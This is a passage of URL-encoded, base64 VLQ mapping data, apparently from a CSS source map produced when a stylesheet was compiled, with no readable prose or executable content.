2CSAAS%3BEACzB%2CwCAAA%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAZuFJ%2CYAAY%3BEAoFR%2CmBAAA%3B%3B%3B%3B%3B%3BAApFJ%2CYAAY%2CeAQR%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAVR%2CYAAY%2CeAQR%2C2DAGI%3BEACI%2C6BAAA%3B%3BAAZZ%2CYAAY%2CeAqFR%3BEACI%2CmBAAA%3B%3BAAtFR%2CYAAY%2CeAwFR%3BEACI%2CmBAAA%3B%3BAAzFR%2CYAAY%2CeA2FR%3BEACI%2CmBAAA%3B%3BAA5FR%2CYAAY%2CeA8FR%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CYAAY%2CeAiGR%3BEACI%2CmBAAA%3B%3BAAlGR%2CYAAY%2CeAoGR%3BEACI%2CmBAAA%3B%3BAArGR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%3BAA9GzC%2CYAAY%2CeA8GqC%3BEA7FzC%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAvFjC%3BAAvBR%2CYAAY%2CeA8GqC%2COAvFzC%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%3BAAAD%2CYA9BI%2CeA8GqC%2COAhFxC%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%2CMAIG%3BAAJJ%2CYA9BI%2CeA8GqC%2COAhFxC%2CMAIG%3BEACI%2CcAAA%3B%3BAA8EJ%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%3BAAAD%2CYAjHA%2CeA8GqC%2COAExC%2COACI%3BEAzEL%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA2GI%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQAnEL%3BAAmEI%2CYAjHA%2CeA8GqC%2COAExC%2COACI%2CQAnEL%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%3BAAAD%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BAAJJ%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQARJ%3BAAAD%2CYAzGI%2CeA8GqC%2COAExC%2COACI%2CQARJ%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA%2BGI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%3BAAAD%2CYArHA%2CeA8GqC%2COAExC%2COAKI%3BEAzDL%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAmDI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcAlDL%3BAAkDI%2CYArHA%2CeA8GqC%2COAExC%2COAKI%2CcAlDL%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%3BAAAD%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%2CMAIG%3BAAJJ%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%2CMAIG%3BEACI%2CcAAA%3B%3BAA4CR%2CYA3HI%2CeA0HR%2COACK%2COAAO%3BEACJ%2CuBAAA%3BEACA%2CcAAA%3B%3BAAFJ%2CYA3HI%2CeA0HR%2COACK%2COAAO%2CYAGJ%3BEACI%2CcAAA%3BEACA%2CkBAAA%3B%3BAAEJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%3BEACG%2CwBAAA%3B%3BAADJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%2CMAEG%3BEACI%2CwBAAA%3B%3BAAMZ%2CYA3II%2CeA0IR%2CMAAK%2COACA%3BEAzID%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA0IA%2CYAhJI%2CeA%2BIR%2CQACK%3BAACD%2CYAjJI%2CeA%2BIR%2CQAEK%3BAACD%2CYAlJI%2CeA%2BIR%2CQAGK%2COAAO%3BEACJ%2CeAAA%3B%3BAACA%2CYApJA%2CeA%2BIR%2CQACK%2CWAII%3BAAAD%2CYApJA%2CeA%2BIR%2CQAEK%2CUAGI%3BAAAD%2CYApJA%2CeA%2BIR%2CQAGK%2COAAO%2COAEH%3BEACG%2CeAAA%3BEACA%2CaAAa%2C4BAAb%3B%3BAAGR%2CYAzJI%2CeA%2BIR%2CQAUK%3BEAjHD%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAmJA%2CYAzJI%2CeA%2BIR%2CQAUK%2CQA3GD%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA%2BIR%2CQAUK%2CQAhDA%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAuJQ%2CYA7JJ%2CeA%2BIR%2CQAUK%2CQAGI%2C2BACI%3BEACG%2CyBAAA%3B%3BAAIZ%2CYAlKI%2CeA%2BIR%2CQAmBK%3BEAtGD%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAgGA%2CYAlKI%2CeA%2BIR%2CQAmBK%2CcA%5C%2FFD%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%2CMAIG%3BEACI%2CcAAA%3B%3BAAsFR%2CYArKI%2CeA%2BIR%2CQAsBK%3BEACG%2CcAAA%3B%3BAAtKZ%2CYAAY%2CeAyKR%2CcAAc%2CQAAO%3BEACjB%2CcAAA%3B%3BAA1KR%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%3BAA%5C%2FKZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%3BEACI%2CeAAA%3B%3BAAhLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%2COAEI%3BAAjLhB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2Caa1QK%2CaCMC%2C8CdoQN%3BEACA%2CgBAAA%3B%3BAArLpB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%3BAAxLZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%3BEACI%2CkBAAA%3B%3BAAzLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BAA5L3C%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BEACf%2CwBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FL5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%3BAAnMxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%3BEACI%2CkCAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3B%3BAAtM5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAII%3BAAvM5B%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAII%3BEACI%2CcAAA%3BEACA%2Caa%5C%2FRP%2CaCMC%2C8CdyRM%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAEJ%2CYA9MhB%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BAADJ%2CYA9MhB%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BEACI%2CcAAA%3B%3BAAhNpC%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%3BAAtNxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%3BEArMhB%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3BEAkMoB%2CWAAA%3B%3BAAxN5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BAAvBR%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BAAAD%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BAAJJ%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%3BEAhNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%2COA1MJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAsOR%2CeACI%2CWACI%3BEAvNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeAsOR%2CeACI%2CWACI%2COAjNJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA6OR%2CgBACI%3BEACI%2CcAAA%3B%3BAA%5C%2FOZ%2CYAAY%2CeA6OR%2CgBACI%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CaazUS%2CaCMC%2C8CdmUV%3BEACA%2CgBAAA%3B%3BAAEJ%2CYAtPA%2CeA6OR%2CgBACI%2COAQK%3BEACG%2CeAAA%3B%3BAASI%2CYAhQR%2CeA2PR%2CeACI%2COAAM%2CSAEF%2COACK%2CMACI%3BAAAD%2CYAhQR%2CeA2PR%2CeAEI%2COAAM%2CSACF%2COACK%2CMACI%3BEACG%2CcAAA%3B%3BAAjQxB%2CYAAY%2CeAuQR%2CWACI%2CKAAI%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAAOA%2CYAjRA%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAGd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAEd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBACd%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAGA%2CYAvRJ%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAQd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAOd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBAMd%2CMACI%3BEACG%2CcAAA%3B%3BAAOR%2CYA%5C%2FRA%2CeA6RR%2CgBACI%2CQACK%2CKAAK%3BAACN%2CYAhSA%2CeA6RR%2CgBACI%2CQAEK%2COAAO%3BEACJ%2CcAAA%3BEACA%2CeAAA%3B%3BAAEJ%2CYApSA%2CeA6RR%2CgBACI%2CQAMK%2CKAAK%2CMAAM%3BAACZ%2CYArSA%2CeA6RR%2CgBACI%2CQAOK%2COAAO%2CMAAM%3BEACV%2CcAAA%3B%3BAAtShB%2CYAAY%2CeA0SR%2CgBACI%2CcACI%3BEA3RJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA0SR%2CgBACI%2CcACI%2COArRJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAqTR%3BEACI%2CcAAA%3B%3BAAtTR%2CYAAY%2CeAqTR%2CgBAEI%3BEACI%2CWAAA%3BEACA%2CUAAA%3B%3BAAzTZ%2CYAAY%2CeA4TR%2CyBAAyB%3BEACrB%2CwBAAA%3B%3BAA7TR%2CYAAY%2CeA%2BTR%3BAA%5C%2FTJ%2CYAAY%2CeA%2BTD%3BAA%5C%2FTX%2CYAAY%2CeA%2BTS%3BEAAS%2CuBAAA%3B%3BAA8D9B%2CmBATsD%3BEAClD%2CYAAY%2CeACR%2CaAAa%2CMAAK%2CIAAI%2CaAAa%3BIAC%5C%2FB%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKZ%2CYAAY%2CeACR%2CWACI%2CWACI%3BEAnYsB%2C6BAAA%3BEAqYlB%2CcAAA%3B%3BAALhB%2CYAAY%2CeACR%2CWAOI%3BEACI%2CwBAAA%3B%3B%3BAezeZ%2CaAAa%3BEACT%2C0CAAA%3B%3BAAGQ%2CaAJC%2CSAER%2CWACG%2CEACK%3BEACG%2CWAAA%3B%3BAAgEhB%2CMAAM%2CIAAI%3BEACN%2CgBAAA%3B%3BACjDJ%2CMAAM%2CUACL%2CWACC%2CUACC%3BEACC%2CqBAAA%3B%3BAAMJ%3BEACC%2CQAAA%3B%3BAACA%2CSAAC%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BACtCF%2CsBAAuB%2CMAAK%2CQAAS%3BAACrC%2CsBAAuB%2CMAAK%2CQAAW%3BEACtC%2CmBAAA%3B%3B%3BACgEG%2CgBALsC%3BECoFtC%2CiCA7BA%3BECsOA%2C0BACI%2CcDvOJ%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3B%3BEAEA%2CiCALJ%2CGAKK%3BECiOL%2C0BACI%2CcDvOJ%2CGAKK%3BIACG%2CSAAS%2CIAAT%3B%3BEAuBR%2CiCAnBA%3BEC4NA%2C0BACI%2CcD7NJ%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEA%2BBJ%3BIACI%2CWAAA%3B%3BEA0BJ%3BEA6sDA%2C2BACI%3BEEjtDJ%2COACI%2CgBACI%2CeAGI%3BECkLZ%2CgBAGI%3BEA2EJ%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%3BEAwDhB%2CkBACM%3BEAKN%2CkBACI%3BEC1eJ%2CYACI%3BEC6JJ%2CiCL%2BsDI%3BEMjuDJ%2CuBNiuDI%3BEOhsCJ%2CcPgsCI%3BIA%5C%2FtDJ%2CUAAA%3B%3BEAEA%2CoBAAC%2CUAAU%3BEA4tDX%2C2BACI%2COA7tDH%2CUAAU%3BEEYX%2COACI%2CgBACI%2CeAGI%2CKFjBX%2CUAAU%3BEGmMX%2CgBAGI%2COHtMH%2CUAAU%3BEGiRX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKH3Rf%2CUAAU%3BEGmVX%2CkBACM%2CYHpVL%2CUAAU%3BEGyVX%2CkBACI%2CUH1VH%2CUAAU%3BEIhJX%2CYACI%2COJ%2BIH%2CUAAU%3BEKcX%2CiCL%2BsDI%2COA7tDH%2CUAAU%3BEMJX%2CuBNiuDI%2COA7tDH%2CUAAU%3BEO6hBX%2CcPgsCI%2COA7tDH%2CUAAU%3BIACP%2CWAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CoBAAC%2CUAAU%3BEAutDX%2C2BACI%2COAxtDH%2CUAAU%3BEEOX%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%3BEG8LX%2CgBAGI%2COHjMH%2CUAAU%3BEG4QX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%3BEG8UX%2CkBACM%2CYH%5C%2FUL%2CUAAU%3BEGoVX%2CkBACI%2CUHrVH%2CUAAU%3BEIrJX%2CYACI%2COJoJH%2CUAAU%3BEKSX%2CiCL%2BsDI%2COAxtDH%2CUAAU%3BEMTX%2CuBNiuDI%2COAxtDH%2CUAAU%3BEOwhBX%2CcPgsCI%2COAxtDH%2CUAAU%3BIACP%2CYAAA%3B%3BEAEA%2CoBAHH%2CUAAU%2CGAGH%3BEAotDR%2C2BACI%2COAxtDH%2CUAAU%2CGAGH%3BEEIR%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%2CGAGH%3BEG2LR%2CgBAGI%2COHjMH%2CUAAU%2CGAGH%3BEGyQR%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%2CGAGH%3BEG2UR%2CkBACM%2CYH%5C%2FUL%2CUAAU%2CGAGH%3BEGiVR%2CkBACI%2CUHrVH%2CUAAU%2CGAGH%3BEIxJR%2CYACI%2COJoJH%2CUAAU%2CGAGH%3BEKMR%2CiCL%2BsDI%2COAxtDH%2CUAAU%2CGAGH%3BEMZR%2CuBNiuDI%2COAxtDH%2CUAAU%2CGAGH%3BEOqhBR%2CcPgsCI%2COAxtDH%2CUAAU%2CGAGH%3BIACA%2CWAAA%3B%3BEA6GR%3BEGuNA%2CUACI%3BEKVJ%2CgBACI%3BIR9MA%2CmBAAA%3B%3BEAsEJ%3BEK1MI%2COAAO%2CKAAM%2CyBACT%3BECnBJ%2COAAO%2CKAAM%2CeACT%3BELmNJ%2COAAO%2CKAAM%2CiCACT%3BIDHR%2CcAAA%3B%3BEAyCA%3BEAyEgB%2CuBATZ%2CUAOI%2CYACI%2CQACK%3BECxMjB%2CwBD%2BLI%2CUAOI%2CYACI%2CQACK%3BECvMjB%2CuBD8LI%2CUAOI%2CYACI%2CQACK%3BEZzTjB%2CmBYgTI%2CUAOI%2CYACI%2CQACK%3BES9ajB%2CKAAK%2CKAAK%2COTqaN%2CUAOI%2CYACI%2CQACK%3BIAxEb%2CgBAAA%3B%3BEA8DJ%2CuBACI%2CUACI%2COACI%3BECjMZ%2CwBD%2BLI%2CUACI%2COACI%3BEChMZ%2CuBD8LI%2CUACI%2COACI%3BEZlTZ%2CmBYgTI%2CUACI%2COACI%3BESvaZ%2CKAAK%2CKAAK%2COTqaN%2CUACI%2COACI%3BIACI%2CWAAA%3B%3BEAoBhB%3BIdtLA%2CkBAAA%3B%3BEc0OA%3BEU%5C%2FVA%3BEC4CA%2CaAOI%3BECtJJ%2CsBACI%3BI1BrDJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAiBA%2CyBAAC%3BEACD%2CyBAAC%3BEmBmFD%2CwBAKI%2CenBzFH%3BEmBoFD%2CwBAKI%2CenBxFH%3BEmBoID%2CiCnBrIC%3BEmBqID%2CiCnBpIC%3BEmB0JD%2CkBnB3JC%3BEmB2JD%2CkBnB1JC%3BEoBiED%2CcAKI%2CepBvEH%3BEoBkED%2CcAKI%2CepBtEH%3BEoBkHD%2CuBpBnHC%3BEoBmHD%2CuBpBlHC%3BEoB8ID%2CkBpB%5C%2FIC%3BEoB%2BID%2CkBpB9IC%3BEgBgHD%2CkBAaI%2CehB9HH%3BEgBiHD%2CkBAaI%2CehB7HH%3BEgBkID%2COACI%2CgBACI%2CehBrIP%3BEgBmID%2COACI%2CgBACI%2CehBpIP%3BEqB8fD%2CerB%5C%2FfC%3BEqB%2BfD%2CerB9fC%3BEiByTD%2CgBjB1TC%3BEiB0TD%2CgBjBzTC%3BEiBuYD%2CQACI%2CoBjBzYH%3BEiBwYD%2CQACI%2CoBjBxYH%3BEiBuYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB%5C%2FYX%3BEiBwYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB9YX%3BEiBuaD%2CqBACI%2COAAM%2CUjBzaT%3BEiBwaD%2CqBACI%2COAAM%2CUjBxaT%3BEemSD%2C0BACI%2CcfrSH%3BEeoSD%2C0BACI%2CcfpSH%3BE2ByND%2CKAAK%2CMACD%2CeACI%2CQ3B5NP%3BE2B0ND%2CKAAK%2CMACD%2CeACI%2CQ3B3NP%3BE2ByND%2CKAAK%2CMACD%2CeAEI%2CS3B7NP%3BE2B0ND%2CKAAK%2CMACD%2CeAEI%2CS3B5NP%3BE4BoaD%2C0B5BraC%3BE4BqaD%2C0B5BpaC%3BEEmHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFrHtB%3BEEoHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFpHtB%3BE6BugBD%2CY7BxgBC%3BE6BwgBD%2CY7BvgBC%3BE6BiiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BkiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BkiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BmiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BmiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BoiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE8BocD%2CYASI%2CQAAO%2CM9B9cV%3BE8BqcD%2CYASI%2CQAAO%2CM9B7cV%3BE8BylBG%2COAAC%2CQ9B1lBJ%3BE8B0lBG%2COAAC%2CQ9BzlBJ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CyBAAC%3BEmB8ED%2CwBAKI%2CenBnFH%3BEmB%2BHD%2CiCnB%5C%2FHC%3BEmBqJD%2CkBnBrJC%3BEoB4DD%2CcAKI%2CepBjEH%3BEoB6GD%2CuBpB7GC%3BEoByID%2CkBpBzIC%3BEgB2GD%2CkBAaI%2CehBxHH%3BEgB6HD%2COACI%2CgBACI%2CehB%5C%2FHP%3BEqByfD%2CerBzfC%3BEiBoTD%2CgBjBpTC%3BEiBkYD%2CQACI%2CoBjBnYH%3BEiBkYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejBzYX%3BEiBkaD%2CqBACI%2COAAM%2CUjBnaT%3BEe8RD%2C0BACI%2Ccf%5C%2FRH%3BE2BoND%2CKAAK%2CMACD%2CeACI%2CQ3BtNP%3BE2BoND%2CKAAK%2CMACD%2CeAEI%2CS3BvNP%3BE4B%2BZD%2C0B5B%5C%2FZC%3BEE8GD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBF%5C%2FGtB%3BE6BkgBD%2CY7BlgBC%3BE6B4hBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B6hBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B8hBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE8B%2BbD%2CYASI%2CQAAO%2CM9BxcV%3BE8BolBG%2COAAC%2CQ9BplBJ%3BIACG%2CWAAA%3B%3BEc2hBJ%3BEA69BA%3BEiB%5C%2F8CA%2COAAO%3BEAMP%3BEAWA%3BECuFA%2CyBAWI%3BEXkhBA%2CMAAC%3BEnBjkBL%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BE2B0apC%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM